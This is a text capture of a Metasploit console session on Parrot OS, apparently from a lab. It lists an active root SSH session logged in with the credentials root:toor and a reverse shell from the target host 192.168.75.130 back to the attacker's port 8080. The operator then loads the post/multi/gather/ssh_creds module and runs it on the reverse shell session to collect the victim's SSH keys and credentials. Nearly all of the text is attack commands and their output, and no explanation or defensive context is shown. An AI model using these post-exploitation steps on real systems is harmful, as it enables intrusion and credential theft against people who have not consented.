 Parrot Terminal × Parrot Terminal
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root:toor (192.168.75.130:22) 192.168.75.131:36067 -> 192.168.75.130:22 (192.168.75.130)
4 shell cmd/unix 192.168.75.131:8080 -> 192.168.75.130:46594 (192.168.75.130)
msf5 exploit(multi/handler) > use post/multi/gather/ssh_creds
msf5 post(multi/gather/ssh_creds) > show options
Module options (post/multi/gather/ssh_creds):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(multi/gather/ssh_creds) > set SESSION 4
SESSION => 4
msf5 post(multi/gather/ssh_creds) > exploit